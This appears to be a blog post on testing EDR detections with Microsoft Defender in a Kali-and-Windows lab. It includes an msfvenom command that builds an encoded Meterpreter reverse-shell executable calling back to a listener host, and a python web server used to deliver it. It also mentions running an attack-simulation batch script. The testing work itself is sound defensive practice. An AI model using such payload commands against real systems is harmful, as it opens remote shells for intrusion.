Testing EDR Detections with Microsoft Defender and Huntress
Many businesses use an EDR solution to manage endpoints and remediate incidents. How can you be sure these solutions are working properly and are able to act to stop a threat when it occurs? Today we dive in to take a look at how Microsoft Defender and Huntress EDR respond to incidents and provide cybersecurity personnel valuable information to investigate and respond to threats as they happen.
Many businesses use an EDR solution to manage endpoints and remediate incidents. How can you be sure these solutions are working properly and are able to act to stop a threat when it occurs? Today we dive in to take a look at how Microsoft Defender and Huntress EDR respond to incidents and provide cybersecurity personnel valuable information to investigate and respond to threats as they happen.
Testing EDR Response
Enhanced Detection and Response (EDR) are security tools that leverage endpoint beacons that can detect, report, and remediate threats in real time. But how do we know that an EDR is working properly? We put them to the test!
For this test we have set up a lab environment with virtual machines (VMs) to put our EDRs to the test and see how they respond to an actual incident. To accomplish this, we set up two VMs: Kali Linux and Windows 11 for Business.
For our first test, we created three potentially malicious Meterpreter executable payloads using msfvenom on Kali Linux, as outlined in blumirabrian’s github repo.
msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_https -e x86/shikata_ga_nai -i 1 lport=8443 lhost=1.2.3.4 -b "\x00" -f exe -o test.exe
Once we have these payloads we can serve them from our Kali machine by running a simple python webserver:
python3 -m http.server

On our victim Windows 11 machine, we can then browse to the Kali Linux ip address at port 8000 to see the web server directory.

And our test executables available for downlaod:
Those who subscribe to certain Microsoft 365 licensing have access to Microsoft Defender for Business, which leverages integration with Microsoft Windows and the security admin console to respond to threats.


If we attempt to download our executables, we are first blocked by the browser, who warns us that this is an insecure download. After clicking “keep”, Microsoft Defender and Google Chrome both alert us that the download contains a virus.
In the Security Center on the endpoint, we can see the details of the detection.

Microsoft defender did it’s job well and detected the malicious file and cleaned it up. But what if we wanted to see something a bit more interesting, like an actual attach chain? We want to test to see if Microsoft Defender can adequately detect things like recon, enumeration, privaledge escalation, and spawning processes.
For this, we turn to a very useful batch script created by op7ic on github. Their EDR Testing Script allows us to do just that. This script runs a mirad of commands that mimic the various attack techniques a threat actor may leverage in a real attack. Let’s run it and see what happens!
Upon running the batch script, we are greated with a user’s worst nightmare. CMD windows are spawned one after another as the script works through the different techniques, and many Microsoft Defender alerts are generated.

To see how Microsoft Defender EDR responds to these alerts, we can navigate to the Microsoft Security console.
Upon logging into the console, we can navigate to the incidents page to see what’s happened on our endpoint